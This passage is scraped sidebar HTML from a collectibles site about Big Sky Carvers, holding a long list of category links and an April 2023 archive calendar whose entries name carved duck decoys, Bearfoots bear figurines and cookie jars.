	<li class="cat-item cat-item-4075"><a href="https://bigskycarvers.net/category/pieces/" >pieces</a>
</li>
	<li class="cat-item cat-item-2749"><a href="https://bigskycarvers.net/category/pintail/" >pintail</a>
</li>
	<li class="cat-item cat-item-258"><a href="https://bigskycarvers.net/category/pipemakers/" >pipemakers</a>
</li>
	<li class="cat-item cat-item-3582"><a href="https://bigskycarvers.net/category/polaris/" >polaris</a>
</li>
	<li class="cat-item cat-item-95"><a href="https://bigskycarvers.net/category/polly/" >polly</a>
</li>
	<li class="cat-item cat-item-646"><a href="https://bigskycarvers.net/category/poly/" >poly</a>
</li>
	<li class="cat-item cat-item-4694"><a href="https://bigskycarvers.net/category/power/" >power</a>
</li>
	<li class="cat-item cat-item-2611"><a href="https://bigskycarvers.net/category/pre-ownedbig/" >pre-ownedbig</a>
</li>
	<li class="cat-item cat-item-778"><a href="https://bigskycarvers.net/category/preening/" >preening</a>
</li>
	<li class="cat-item cat-item-3380"><a href="https://bigskycarvers.net/category/primitive/" >primitive</a>
</li>
	<li class="cat-item cat-item-4517"><a href="https://bigskycarvers.net/category/process/" >process</a>
</li>
	<li class="cat-item cat-item-2914"><a href="https://bigskycarvers.net/category/product/" >product</a>
</li>
	<li class="cat-item cat-item-1834"><a href="https://bigskycarvers.net/category/profile/" >profile</a>
</li>
	<li class="cat-item cat-item-1115"><a href="https://bigskycarvers.net/category/profota/" >profota</a>
</li>
	<li class="cat-item cat-item-1845"><a href="https://bigskycarvers.net/category/property/" >property</a>
</li>
	<li class="cat-item cat-item-3138"><a href="https://bigskycarvers.net/category/prophet/" >prophet</a>
</li>
	<li class="cat-item cat-item-1515"><a href="https://bigskycarvers.net/category/puffin/" >puffin</a>
</li>
	<li class="cat-item cat-item-450"><a href="https://bigskycarvers.net/category/puia/" >puia</a>
</li>
	<li class="cat-item cat-item-2327"><a href="https://bigskycarvers.net/category/pumpkin/" >pumpkin</a>
</li>
	<li class="cat-item cat-item-2785"><a href="https://bigskycarvers.net/category/puppies/" >puppies</a>
</li>
	<li class="cat-item cat-item-2363"><a href="https://bigskycarvers.net/category/pushing/" >pushing</a>
</li>
	<li class="cat-item cat-item-3857"><a href="https://bigskycarvers.net/category/quading/" >quading</a>
</li>
	<li class="cat-item cat-item-1443"><a href="https://bigskycarvers.net/category/quail/" >quail</a>
</li>
	<li class="cat-item cat-item-601"><a href="https://bigskycarvers.net/category/rabbit/" >rabbit</a>
</li>
	<li class="cat-item cat-item-4560"><a href="https://bigskycarvers.net/category/race/" >race</a>
</li>
	<li class="cat-item cat-item-3153"><a href="https://bigskycarvers.net/category/raggedy/" >raggedy</a>
</li>
	<li class="cat-item cat-item-1524"><a href="https://bigskycarvers.net/category/rainbow/" >rainbow</a>
</li>
	<li class="cat-item cat-item-81"><a href="https://bigskycarvers.net/category/rare/" >rare</a>
</li>
	<li class="cat-item cat-item-398"><a href="https://bigskycarvers.net/category/rarediscontinued/" >rarediscontinued</a>
</li>
	<li class="cat-item cat-item-616"><a href="https://bigskycarvers.net/category/rarelifesize/" >rarelifesize</a>
</li>
	<li class="cat-item cat-item-2711"><a href="https://bigskycarvers.net/category/ready/" >ready</a>
</li>
	<li class="cat-item cat-item-2217"><a href="https://bigskycarvers.net/category/real/" >real</a>
</li>
	<li class="cat-item cat-item-1939"><a href="https://bigskycarvers.net/category/really/" >really</a>
</li>
	<li class="cat-item cat-item-4157"><a href="https://bigskycarvers.net/category/record/" >record</a>
</li>
	<li class="cat-item cat-item-545"><a href="https://bigskycarvers.net/category/redhead/" >redhead</a>
</li>
	<li class="cat-item cat-item-3298"><a href="https://bigskycarvers.net/category/reduced/" >reduced</a>
</li>
	<li class="cat-item cat-item-3517"><a href="https://bigskycarvers.net/category/reel/" >reel</a>
</li>
	<li class="cat-item cat-item-1734"><a href="https://bigskycarvers.net/category/relief/" >relief</a>
</li>
	<li class="cat-item cat-item-3864"><a href="https://bigskycarvers.net/category/remington/" >remington</a>
</li>
	<li class="cat-item cat-item-3619"><a href="https://bigskycarvers.net/category/researcher/" >researcher</a>
</li>
	<li class="cat-item cat-item-1396"><a href="https://bigskycarvers.net/category/resin/" >resin</a>
</li>
	<li class="cat-item cat-item-4649"><a href="https://bigskycarvers.net/category/resins/" >resins</a>
</li>
	<li class="cat-item cat-item-3035"><a href="https://bigskycarvers.net/category/resort/" >resort</a>
</li>
	<li class="cat-item cat-item-417"><a href="https://bigskycarvers.net/category/retired/" >retired</a>
</li>
	<li class="cat-item cat-item-4051"><a href="https://bigskycarvers.net/category/retiredrare/" >retiredrare</a>
</li>
	<li class="cat-item cat-item-3528"><a href="https://bigskycarvers.net/category/revealed/" >revealed</a>
</li>
	<li class="cat-item cat-item-4149"><a href="https://bigskycarvers.net/category/reviving/" >reviving</a>
</li>
	<li class="cat-item cat-item-4405"><a href="https://bigskycarvers.net/category/richard/" >richard</a>
</li>
	<li class="cat-item cat-item-2798"><a href="https://bigskycarvers.net/category/ridiculous/" >ridiculous</a>
</li>
	<li class="cat-item cat-item-4575"><a href="https://bigskycarvers.net/category/riding/" >riding</a>
</li>
	<li class="cat-item cat-item-2457"><a href="https://bigskycarvers.net/category/rihana/" >rihana</a>
</li>
	<li class="cat-item cat-item-4670"><a href="https://bigskycarvers.net/category/river/" >river</a>
</li>
	<li class="cat-item cat-item-1923"><a href="https://bigskycarvers.net/category/roan/" >roan</a>
</li>
	<li class="cat-item cat-item-3905"><a href="https://bigskycarvers.net/category/robots/" >robots</a>
</li>
	<li class="cat-item cat-item-4106"><a href="https://bigskycarvers.net/category/rockin/" >rockin</a>
</li>
	<li class="cat-item cat-item-4713"><a href="https://bigskycarvers.net/category/rocky/" >rocky</a>
</li>
	<li class="cat-item cat-item-963"><a href="https://bigskycarvers.net/category/roger/" >roger</a>
</li>
	<li class="cat-item cat-item-1692"><a href="https://bigskycarvers.net/category/rokeby/" >rokeby</a>
</li>
	<li class="cat-item cat-item-4781"><a href="https://bigskycarvers.net/category/router/" >router</a>
</li>
	<li class="cat-item cat-item-1173"><a href="https://bigskycarvers.net/category/royal/" >royal</a>
</li>
	<li class="cat-item cat-item-3467"><a href="https://bigskycarvers.net/category/ruddy/" >ruddy</a>
</li>
	<li class="cat-item cat-item-1445"><a href="https://bigskycarvers.net/category/rudy/" >rudy</a>
</li>
	<li class="cat-item cat-item-1434"><a href="https://bigskycarvers.net/category/ruffed/" >ruffed</a>
</li>
	<li class="cat-item cat-item-3564"><a href="https://bigskycarvers.net/category/russ/" >russ</a>
</li>
	<li class="cat-item cat-item-3256"><a href="https://bigskycarvers.net/category/ryan/" >ryan</a>
</li>
	<li class="cat-item cat-item-1217"><a href="https://bigskycarvers.net/category/sailfish/" >sailfish</a>
</li>
	<li class="cat-item cat-item-1439"><a href="https://bigskycarvers.net/category/sale/" >sale</a>
</li>
	<li class="cat-item cat-item-1999"><a href="https://bigskycarvers.net/category/salomon/" >salomon</a>
</li>
	<li class="cat-item cat-item-932"><a href="https://bigskycarvers.net/category/salt/" >salt</a>
</li>
	<li class="cat-item cat-item-3072"><a href="https://bigskycarvers.net/category/scarce/" >scarce</a>
</li>
	<li class="cat-item cat-item-2884"><a href="https://bigskycarvers.net/category/scariest/" >scariest</a>
</li>
	<li class="cat-item cat-item-3175"><a href="https://bigskycarvers.net/category/scarlet/" >scarlet</a>
</li>
	<li class="cat-item cat-item-1765"><a href="https://bigskycarvers.net/category/schloss/" >schloss</a>
</li>
	<li class="cat-item cat-item-3630"><a href="https://bigskycarvers.net/category/school/" >school</a>
</li>
	<li class="cat-item cat-item-206"><a href="https://bigskycarvers.net/category/schrade/" >schrade</a>
</li>
	<li class="cat-item cat-item-3345"><a href="https://bigskycarvers.net/category/scientists/" >scientists</a>
</li>
	<li class="cat-item cat-item-4689"><a href="https://bigskycarvers.net/category/score/" >score</a>
</li>
	<li class="cat-item cat-item-1376"><a href="https://bigskycarvers.net/category/scott/" >scott</a>
</li>
	<li class="cat-item cat-item-4786"><a href="https://bigskycarvers.net/category/sculpting/" >sculpting</a>
</li>
	<li class="cat-item cat-item-1182"><a href="https://bigskycarvers.net/category/sculpture/" >sculpture</a>
</li>
	<li class="cat-item cat-item-2249"><a href="https://bigskycarvers.net/category/sculptures/" >sculptures</a>
</li>
	<li class="cat-item cat-item-3411"><a href="https://bigskycarvers.net/category/search/" >search</a>
</li>
	<li class="cat-item cat-item-4313"><a href="https://bigskycarvers.net/category/seasick/" >seasick</a>
</li>
	<li class="cat-item cat-item-1898"><a href="https://bigskycarvers.net/category/season/" >season</a>
</li>
	<li class="cat-item cat-item-2648"><a href="https://bigskycarvers.net/category/secret/" >secret</a>
</li>
	<li class="cat-item cat-item-3000"><a href="https://bigskycarvers.net/category/secretly/" >secretly</a>
</li>
	<li class="cat-item cat-item-1011"><a href="https://bigskycarvers.net/category/secrets/" >secrets</a>
</li>
	<li class="cat-item cat-item-2163"><a href="https://bigskycarvers.net/category/seri/" >seri</a>
</li>
	<li class="cat-item cat-item-2402"><a href="https://bigskycarvers.net/category/service/" >service</a>
</li>
	<li class="cat-item cat-item-3964"><a href="https://bigskycarvers.net/category/sets/" >sets</a>
</li>
	<li class="cat-item cat-item-145"><a href="https://bigskycarvers.net/category/shaw/" >shaw</a>
</li>
	<li class="cat-item cat-item-3559"><a href="https://bigskycarvers.net/category/shelves/" >shelves</a>
</li>
	<li class="cat-item cat-item-2154"><a href="https://bigskycarvers.net/category/shiva/" >shiva</a>
</li>
	<li class="cat-item cat-item-1192"><a href="https://bigskycarvers.net/category/shot/" >shot</a>
</li>
	<li class="cat-item cat-item-227"><a href="https://bigskycarvers.net/category/shotgun/" >shotgun</a>
</li>
	<li class="cat-item cat-item-2972"><a href="https://bigskycarvers.net/category/shredding/" >shredding</a>
</li>
	<li class="cat-item cat-item-940"><a href="https://bigskycarvers.net/category/signed/" >signed</a>
</li>
	<li class="cat-item cat-item-618"><a href="https://bigskycarvers.net/category/silver/" >silver</a>
</li>
	<li class="cat-item cat-item-4687"><a href="https://bigskycarvers.net/category/simple/" >simple</a>
</li>
	<li class="cat-item cat-item-3934"><a href="https://bigskycarvers.net/category/sinking/" >sinking</a>
</li>
	<li class="cat-item cat-item-4542"><a href="https://bigskycarvers.net/category/skateboarder/" >skateboarder</a>
</li>
	<li class="cat-item cat-item-4862"><a href="https://bigskycarvers.net/category/skiers/" >skiers</a>
</li>
	<li class="cat-item cat-item-2854"><a href="https://bigskycarvers.net/category/skiing/" >skiing</a>
</li>
	<li class="cat-item cat-item-4810"><a href="https://bigskycarvers.net/category/skin/" >skin</a>
</li>
	<li class="cat-item cat-item-3668"><a href="https://bigskycarvers.net/category/slalom/" >slalom</a>
</li>
	<li class="cat-item cat-item-4843"><a href="https://bigskycarvers.net/category/small/" >small</a>
</li>
	<li class="cat-item cat-item-3734"><a href="https://bigskycarvers.net/category/snow/" >snow</a>
</li>
	<li class="cat-item cat-item-2944"><a href="https://bigskycarvers.net/category/snowbird/" >snowbird</a>
</li>
	<li class="cat-item cat-item-3428"><a href="https://bigskycarvers.net/category/snowboard/" >snowboard</a>
</li>
	<li class="cat-item cat-item-2626"><a href="https://bigskycarvers.net/category/soapstone/" >soapstone</a>
</li>
	<li class="cat-item cat-item-1314"><a href="https://bigskycarvers.net/category/sold/" >sold</a>
</li>
	<li class="cat-item cat-item-856"><a href="https://bigskycarvers.net/category/solid/" >solid</a>
</li>
	<li class="cat-item cat-item-4656"><a href="https://bigskycarvers.net/category/somebody/" >somebody</a>
</li>
	<li class="cat-item cat-item-889"><a href="https://bigskycarvers.net/category/southern/" >southern</a>
</li>
	<li class="cat-item cat-item-3794"><a href="https://bigskycarvers.net/category/southwest/" >southwest</a>
</li>
	<li class="cat-item cat-item-1774"><a href="https://bigskycarvers.net/category/span/" >span</a>
</li>
	<li class="cat-item cat-item-4509"><a href="https://bigskycarvers.net/category/spent/" >spent</a>
</li>
	<li class="cat-item cat-item-4424"><a href="https://bigskycarvers.net/category/spike/" >spike</a>
</li>
	<li class="cat-item cat-item-1397"><a href="https://bigskycarvers.net/category/sporting/" >sporting</a>
</li>
	<li class="cat-item cat-item-4163"><a href="https://bigskycarvers.net/category/spreader/" >spreader</a>
</li>
	<li class="cat-item cat-item-1731"><a href="https://bigskycarvers.net/category/springtime/" >springtime</a>
</li>
	<li class="cat-item cat-item-3104"><a href="https://bigskycarvers.net/category/stacked/" >stacked</a>
</li>
	<li class="cat-item cat-item-3776"><a href="https://bigskycarvers.net/category/stacking/" >stacking</a>
</li>
	<li class="cat-item cat-item-1539"><a href="https://bigskycarvers.net/category/stan/" >stan</a>
</li>
	<li class="cat-item cat-item-829"><a href="https://bigskycarvers.net/category/standing/" >standing</a>
</li>
	<li class="cat-item cat-item-571"><a href="https://bigskycarvers.net/category/state/" >state</a>
</li>
	<li class="cat-item cat-item-4254"><a href="https://bigskycarvers.net/category/stay/" >stay</a>
</li>
	<li class="cat-item cat-item-4771"><a href="https://bigskycarvers.net/category/step/" >step</a>
</li>
	<li class="cat-item cat-item-2291"><a href="https://bigskycarvers.net/category/sterling/" >sterling</a>
</li>
	<li class="cat-item cat-item-592"><a href="https://bigskycarvers.net/category/stone/" >stone</a>
</li>
	<li class="cat-item cat-item-2145"><a href="https://bigskycarvers.net/category/stoneware/" >stoneware</a>
</li>
	<li class="cat-item cat-item-4521"><a href="https://bigskycarvers.net/category/storm/" >storm</a>
</li>
	<li class="cat-item cat-item-4437"><a href="https://bigskycarvers.net/category/story/" >story</a>
</li>
	<li class="cat-item cat-item-3910"><a href="https://bigskycarvers.net/category/strength/" >strength</a>
</li>
	<li class="cat-item cat-item-4702"><a href="https://bigskycarvers.net/category/strutting/" >strutting</a>
</li>
	<li class="cat-item cat-item-3111"><a href="https://bigskycarvers.net/category/strymon/" >strymon</a>
</li>
	<li class="cat-item cat-item-3927"><a href="https://bigskycarvers.net/category/stuart/" >stuart</a>
</li>
	<li class="cat-item cat-item-1791"><a href="https://bigskycarvers.net/category/stunning/" >stunning</a>
</li>
	<li class="cat-item cat-item-4191"><a href="https://bigskycarvers.net/category/sturgeon/" >sturgeon</a>
</li>
	<li class="cat-item cat-item-3635"><a href="https://bigskycarvers.net/category/summer/" >summer</a>
</li>
	<li class="cat-item cat-item-479"><a href="https://bigskycarvers.net/category/sunset/" >sunset</a>
</li>
	<li class="cat-item cat-item-1278"><a href="https://bigskycarvers.net/category/super/" >super</a>
</li>
	<li class="cat-item cat-item-3490"><a href="https://bigskycarvers.net/category/superman/" >superman</a>
</li>
	<li class="cat-item cat-item-3419"><a href="https://bigskycarvers.net/category/surf/" >surf</a>
</li>
	<li class="cat-item cat-item-250"><a href="https://bigskycarvers.net/category/sw227/" >sw227</a>
</li>
	<li class="cat-item cat-item-2243"><a href="https://bigskycarvers.net/category/swallowtail/" >swallowtail</a>
</li>
	<li class="cat-item cat-item-1457"><a href="https://bigskycarvers.net/category/swedish/" >swedish</a>
</li>
	<li class="cat-item cat-item-3141"><a href="https://bigskycarvers.net/category/sweet/" >sweet</a>
</li>
	<li class="cat-item cat-item-2313"><a href="https://bigskycarvers.net/category/swift/" >swift</a>
</li>
	<li class="cat-item cat-item-1591"><a href="https://bigskycarvers.net/category/taff/" >taff</a>
</li>
	<li class="cat-item cat-item-2171"><a href="https://bigskycarvers.net/category/tail/" >tail</a>
</li>
	<li class="cat-item cat-item-2377"><a href="https://bigskycarvers.net/category/tall/" >tall</a>
</li>
	<li class="cat-item cat-item-4666"><a href="https://bigskycarvers.net/category/tested/" >tested</a>
</li>
	<li class="cat-item cat-item-2485"><a href="https://bigskycarvers.net/category/texas/" >texas</a>
</li>
	<li class="cat-item cat-item-4297"><a href="https://bigskycarvers.net/category/there/" >there</a>
</li>
	<li class="cat-item cat-item-3272"><a href="https://bigskycarvers.net/category/thought/" >thought</a>
</li>
	<li class="cat-item cat-item-3779"><a href="https://bigskycarvers.net/category/three/" >three</a>
</li>
	<li class="cat-item cat-item-2202"><a href="https://bigskycarvers.net/category/throw/" >throw</a>
</li>
	<li class="cat-item cat-item-4471"><a href="https://bigskycarvers.net/category/thunderstruck/" >thunderstruck</a>
</li>
	<li class="cat-item cat-item-1435"><a href="https://bigskycarvers.net/category/tiger/" >tiger</a>
</li>
	<li class="cat-item cat-item-2504"><a href="https://bigskycarvers.net/category/timber/" >timber</a>
</li>
	<li class="cat-item cat-item-3041"><a href="https://bigskycarvers.net/category/tips/" >tips</a>
</li>
	<li class="cat-item cat-item-2826"><a href="https://bigskycarvers.net/category/tngnt/" >tngnt</a>
</li>
	<li class="cat-item cat-item-902"><a href="https://bigskycarvers.net/category/toilet/" >toilet</a>
</li>
	<li class="cat-item cat-item-3363"><a href="https://bigskycarvers.net/category/took/" >took</a>
</li>
	<li class="cat-item cat-item-1175"><a href="https://bigskycarvers.net/category/torchiere/" >torchiere</a>
</li>
	<li class="cat-item cat-item-2422"><a href="https://bigskycarvers.net/category/totem/" >totem</a>
</li>
	<li class="cat-item cat-item-2261"><a href="https://bigskycarvers.net/category/touch/" >touch</a>
</li>
	<li class="cat-item cat-item-1968"><a href="https://bigskycarvers.net/category/tour/" >tour</a>
</li>
	<li class="cat-item cat-item-1461"><a href="https://bigskycarvers.net/category/training/" >training</a>
</li>
	<li class="cat-item cat-item-883"><a href="https://bigskycarvers.net/category/travel/" >travel</a>
</li>
	<li class="cat-item cat-item-780"><a href="https://bigskycarvers.net/category/trespassers/" >trespassers</a>
</li>
	<li class="cat-item cat-item-4605"><a href="https://bigskycarvers.net/category/trifics/" >trific&#039;s</a>
</li>
	<li class="cat-item cat-item-4659"><a href="https://bigskycarvers.net/category/trio/" >trio</a>
</li>
	<li class="cat-item cat-item-3238"><a href="https://bigskycarvers.net/category/trip/" >trip</a>
</li>
	<li class="cat-item cat-item-1982"><a href="https://bigskycarvers.net/category/triple/" >triple</a>
</li>
	<li class="cat-item cat-item-3233"><a href="https://bigskycarvers.net/category/troll/" >troll</a>
</li>
	<li class="cat-item cat-item-1018"><a href="https://bigskycarvers.net/category/trophy/" >trophy</a>
</li>
	<li class="cat-item cat-item-2098"><a href="https://bigskycarvers.net/category/trout/" >trout</a>
</li>
	<li class="cat-item cat-item-3456"><a href="https://bigskycarvers.net/category/truly/" >truly</a>
</li>
	<li class="cat-item cat-item-2506"><a href="https://bigskycarvers.net/category/trumpeting/" >trumpeting</a>
</li>
	<li class="cat-item cat-item-2271"><a href="https://bigskycarvers.net/category/turkey-masters/" >turkey-masters</a>
</li>
	<li class="cat-item cat-item-1286"><a href="https://bigskycarvers.net/category/twilight/" >twilight</a>
</li>
	<li class="cat-item cat-item-51"><a href="https://bigskycarvers.net/category/twin/" >twin</a>
</li>
	<li class="cat-item cat-item-1247"><a href="https://bigskycarvers.net/category/ulysses/" >ulysses</a>
</li>
	<li class="cat-item cat-item-3728"><a href="https://bigskycarvers.net/category/unboxing/" >unboxing</a>
</li>
	<li class="cat-item cat-item-4110"><a href="https://bigskycarvers.net/category/unbridled/" >unbridled</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://bigskycarvers.net/category/uncategorized/" >Uncategorized</a>
</li>
	<li class="cat-item cat-item-4814"><a href="https://bigskycarvers.net/category/unintentional/" >unintentional</a>
</li>
	<li class="cat-item cat-item-1926"><a href="https://bigskycarvers.net/category/unknown/" >unknown</a>
</li>
	<li class="cat-item cat-item-192"><a href="https://bigskycarvers.net/category/unveiling/" >unveiling</a>
</li>
	<li class="cat-item cat-item-2159"><a href="https://bigskycarvers.net/category/vacation/" >vacation</a>
</li>
	<li class="cat-item cat-item-1005"><a href="https://bigskycarvers.net/category/very/" >very</a>
</li>
	<li class="cat-item cat-item-624"><a href="https://bigskycarvers.net/category/vintage/" >vintage</a>
</li>
	<li class="cat-item cat-item-2511"><a href="https://bigskycarvers.net/category/vintge/" >vintge</a>
</li>
	<li class="cat-item cat-item-2011"><a href="https://bigskycarvers.net/category/virus/" >virus</a>
</li>
	<li class="cat-item cat-item-2250"><a href="https://bigskycarvers.net/category/visiting/" >visiting</a>
</li>
	<li class="cat-item cat-item-1564"><a href="https://bigskycarvers.net/category/voice/" >voice</a>
</li>
	<li class="cat-item cat-item-1323"><a href="https://bigskycarvers.net/category/voyage/" >voyage</a>
</li>
	<li class="cat-item cat-item-3214"><a href="https://bigskycarvers.net/category/voyager/" >voyager</a>
</li>
	<li class="cat-item cat-item-4425"><a href="https://bigskycarvers.net/category/wade/" >wade</a>
</li>
	<li class="cat-item cat-item-4318"><a href="https://bigskycarvers.net/category/waikiki/" >waikiki</a>
</li>
	<li class="cat-item cat-item-382"><a href="https://bigskycarvers.net/category/waiter/" >waiter</a>
</li>
	<li class="cat-item cat-item-525"><a href="https://bigskycarvers.net/category/walking/" >walking</a>
</li>
	<li class="cat-item cat-item-1725"><a href="https://bigskycarvers.net/category/wall/" >wall</a>
</li>
	<li class="cat-item cat-item-2864"><a href="https://bigskycarvers.net/category/walnut/" >walnut</a>
</li>
	<li class="cat-item cat-item-1294"><a href="https://bigskycarvers.net/category/wapiti/" >wapiti</a>
</li>
	<li class="cat-item cat-item-3470"><a href="https://bigskycarvers.net/category/washing/" >washing</a>
</li>
	<li class="cat-item cat-item-3180"><a href="https://bigskycarvers.net/category/wasn/" >wasn</a>
</li>
	<li class="cat-item cat-item-3998"><a href="https://bigskycarvers.net/category/water/" >water</a>
</li>
	<li class="cat-item cat-item-4413"><a href="https://bigskycarvers.net/category/ways/" >ways</a>
</li>
	<li class="cat-item cat-item-1745"><a href="https://bigskycarvers.net/category/welcome/" >welcome</a>
</li>
	<li class="cat-item cat-item-3601"><a href="https://bigskycarvers.net/category/went/" >went</a>
</li>
	<li class="cat-item cat-item-3150"><a href="https://bigskycarvers.net/category/were/" >were</a>
</li>
	<li class="cat-item cat-item-2764"><a href="https://bigskycarvers.net/category/western/" >western</a>
</li>
	<li class="cat-item cat-item-2418"><a href="https://bigskycarvers.net/category/wetland/" >wetland</a>
</li>
	<li class="cat-item cat-item-2238"><a href="https://bigskycarvers.net/category/whale/" >whale</a>
</li>
	<li class="cat-item cat-item-2568"><a href="https://bigskycarvers.net/category/whiplash/" >whiplash</a>
</li>
	<li class="cat-item cat-item-605"><a href="https://bigskycarvers.net/category/white/" >white</a>
</li>
	<li class="cat-item cat-item-4102"><a href="https://bigskycarvers.net/category/whitetails/" >whitetails</a>
</li>
	<li class="cat-item cat-item-1840"><a href="https://bigskycarvers.net/category/whose/" >whose</a>
</li>
	<li class="cat-item cat-item-2558"><a href="https://bigskycarvers.net/category/wild/" >wild</a>
</li>
	<li class="cat-item cat-item-521"><a href="https://bigskycarvers.net/category/wildlife/" >wildlife</a>
</li>
	<li class="cat-item cat-item-868"><a href="https://bigskycarvers.net/category/william/" >william</a>
</li>
	<li class="cat-item cat-item-2408"><a href="https://bigskycarvers.net/category/winter/" >winter</a>
</li>
	<li class="cat-item cat-item-1269"><a href="https://bigskycarvers.net/category/winterlude/" >winterlude</a>
</li>
	<li class="cat-item cat-item-3752"><a href="https://bigskycarvers.net/category/withtag/" >withtag</a>
</li>
	<li class="cat-item cat-item-196"><a href="https://bigskycarvers.net/category/wood/" >wood</a>
</li>
	<li class="cat-item cat-item-2340"><a href="https://bigskycarvers.net/category/wood-carved/" >wood-carved</a>
</li>
	<li class="cat-item cat-item-2586"><a href="https://bigskycarvers.net/category/woodcarving/" >woodcarving</a>
</li>
	<li class="cat-item cat-item-718"><a href="https://bigskycarvers.net/category/wooden/" >wooden</a>
</li>
	<li class="cat-item cat-item-1507"><a href="https://bigskycarvers.net/category/woodland/" >woodland</a>
</li>
	<li class="cat-item cat-item-3989"><a href="https://bigskycarvers.net/category/woodturning/" >woodturning</a>
</li>
	<li class="cat-item cat-item-4057"><a href="https://bigskycarvers.net/category/woody/" >woody</a>
</li>
	<li class="cat-item cat-item-723"><a href="https://bigskycarvers.net/category/wool/" >wool</a>
</li>
	<li class="cat-item cat-item-2301"><a href="https://bigskycarvers.net/category/world/" >world</a>
</li>
	<li class="cat-item cat-item-4377"><a href="https://bigskycarvers.net/category/worlds/" >worlds</a>
</li>
	<li class="cat-item cat-item-3708"><a href="https://bigskycarvers.net/category/would/" >would</a>
</li>
	<li class="cat-item cat-item-1664"><a href="https://bigskycarvers.net/category/yarra/" >yarra</a>
</li>
	<li class="cat-item cat-item-4417"><a href="https://bigskycarvers.net/category/year/" >year</a>
</li>
	<li class="cat-item cat-item-2777"><a href="https://bigskycarvers.net/category/yellowstone/" >yellowstone</a>
</li>
	<li class="cat-item cat-item-4427"><a href="https://bigskycarvers.net/category/zengin/" >zengin</a>
</li>
	<li class="cat-item cat-item-1964"><a href="https://bigskycarvers.net/category/zero/" >zero</a>
</li>
		</ul>
</li>
<li id="calendar-2" class="widget widget_calendar"><h2 class="widgettitle">Archive</h2>
<div id="calendar_wrap"><table id="wp-calendar">
	<caption>April 2023</caption>
	<thead>
	<tr>
		<th scope="col" title="Monday">M</th>
		<th scope="col" title="Tuesday">T</th>
		<th scope="col" title="Wednesday">W</th>
		<th scope="col" title="Thursday">T</th>
		<th scope="col" title="Friday">F</th>
		<th scope="col" title="Saturday">S</th>
		<th scope="col" title="Sunday">S</th>
	</tr>
	</thead>

	<tfoot>
	<tr>
		<td colspan="3" id="prev"><a href="https://bigskycarvers.net/2023/03/">&laquo; Mar</a></td>
		<td class="pad">&nbsp;</td>
		<td colspan="3" id="next"><a href="https://bigskycarvers.net/2023/05/">May &raquo;</a></td>
	</tr>
	</tfoot>

	<tbody>
	<tr>
		<td colspan="5" class="pad">&nbsp;</td><td><a href="https://bigskycarvers.net/2023/04/01/" title="Big Sky Carvers Wood Mallard Duck Drake Decoy Artist Signed By Wanda Smith
Vintage big sky carvers duck, large">1</a></td><td><a href="https://bigskycarvers.net/2023/04/02/" title="Rare Big Sky Carvers Mountain Mooses Downhill Sledding Cookie Jar Retired 2005">2</a></td>
	</tr>
	<tr>
		<td><a href="https://bigskycarvers.net/2023/04/03/" title="Vintage 2003 Big Sky Carvers Large Wood Goose Decoy Grandads Goose Limited 10/28
3d Eagle American Flag Shapeoko 3 XXL Vcarve Desktop">3</a></td><td><a href="https://bigskycarvers.net/2023/04/04/" title="Big Sky Carvers Mallard duck 16 Decorative Decoy with weight
Big Sky Mallard Hen With 2 Baby Ducks Hand Carved Hand Painted By Ashley Gray">4</a></td><td><a href="https://bigskycarvers.net/2023/04/05/" title="Big Sky Carvers -10 wood duck
Vintage Big Sky Carvers Masters Limited Duck Decoy Bald Eagle Excellent RARE">5</a></td><td><a href="https://bigskycarvers.net/2023/04/06/" title="Beautiful Carved California Quail Signed K. Basta 1990 Big Sky Carvers Montana
NEW withtag Dean Crouser Big Sky Watercolor Stoneware 7 Square Snack Plate Pansy">6</a></td><td><a href="https://bigskycarvers.net/2023/04/07/" title="Rare Big Sky Carvers Bearfoots Bears Woody Wagon Car Cookie Jar Jeff Fleming
Vintage Big Sky Carvers Montana Redhead Duck Bird Decoy Scott Huntsman">7</a></td><td><a href="https://bigskycarvers.net/2023/04/08/" title="Flory Easter Live Show   10am 8th April 2023
Retired Uncle Patrick BEARFOOTS Bears By Jeff Fleming Figurine Rare #/3091">8</a></td><td><a href="https://bigskycarvers.net/2023/04/09/" title="Bearfoots Bears Big Sky Bears Jeff Fleming Rare Solid Wood 14&amp; 10 Hand Carved
Vintage Big Sky Carvers TROUT TRAY platter Cast Aluminum 18 X 14 OVAL &#8211; Rare">9</a></td>
	</tr>
	<tr>
		<td><a href="https://bigskycarvers.net/2023/04/10/" title="Mountain Mooses By Phyllis Driscoll 12 Days Of Christmas Ornament Set Rare
Big Sky Carvers Manhatten Montana USA Brown / Green Wood Mallard / Duck Signed">10</a></td><td><a href="https://bigskycarvers.net/2023/04/11/" title="Lot of 5 BEARFOOTS Bear Figurines by Jeff Fleming Big Sky Carvers
Vintage Big Sky Carvers wood Duck Decoy by Scott Huntsman">11</a></td><td><a href="https://bigskycarvers.net/2023/04/12/" title="Rare BearFoots By Jeff Fleming Nutcracker Bear Ballet Ornament Set Of 6 Stamped
34 Vintage Big Sky Carvers Welcome To The Lake Carved Wood Bass Wall Art Sign">12</a></td><td><a href="https://bigskycarvers.net/2023/04/13/" title="Rare Big Sky Carvers Jeff Fleming Bearfoots Bear Mama Baby Jade Garden Gardening">13</a></td><td><a href="https://bigskycarvers.net/2023/04/14/" title="Lot of 5 BEARFOOTS Bear Figurines by Jeff Fleming Big Sky Carvers
Ken Griffey Jr Big Sky Carvers Bronze Sculpture Rare">14</a></td><td><a href="https://bigskycarvers.net/2023/04/15/" title="2 Big Sky Carvers Phyllis Driscoll Bearfoots Moose sahara desert turbin couple
Indoor/outdoor Desk Fountain Moose Outdoor waterfall Real Rocks realistic New">15</a></td><td><a href="https://bigskycarvers.net/2023/04/16/" title="Brushwerks Canister Big Sky Carvers Big Country Cowboy Western 9 Cookie Jar
Big Sky Carvers PINTAIL DUCK, Cradle Duck Decoy Solid Wood &amp; Wood Composite">16</a></td>
	</tr>
	<tr>
		<td><a href="https://bigskycarvers.net/2023/04/17/" title="BearFoots Bear -tivity Christmas Nativity Set Fleming Carved Wood Cabin Rustic
Wood Carving A Sign Holder From Pattern To Finished Carving">17</a></td><td><a href="https://bigskycarvers.net/2023/04/18/" title="2-Pc Nesting Table Set Big Sky Carvers Picture frame tops Seaside Ocean Cottage
DEER Light Big Sky Carvers Rustic Lodge Cabin # 70104 Deer Trac TILT DESK LAMP">18</a></td><td><a href="https://bigskycarvers.net/2023/04/19/" title="Wood Turning A Thin Wide Rimmed Bowl
2003 Big Sky Carvers Duck Decoy Large Canada Goose with Weight 17in Signed &amp; Dated">19</a></td><td><a href="https://bigskycarvers.net/2023/04/20/" title="Jeff Fleming Wood Bear Big Sky Carvers 16 Sitting Solid Western Pine
